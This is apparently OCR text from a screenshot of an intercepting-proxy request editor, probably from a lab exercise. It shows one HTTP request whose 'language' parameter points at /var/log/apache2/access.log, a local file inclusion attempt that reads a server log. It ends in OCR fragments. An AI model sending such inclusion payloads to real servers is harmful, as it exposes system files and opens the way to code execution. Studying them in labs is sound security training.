 Pretty Raw Hex \n ≡ Insp
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 94.237.58.211:54020
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=cb5hu3j7cockpec5cn7n1qos2i
10 Connection: close
11
12
Requ
Requ
Requ
Requ
Requ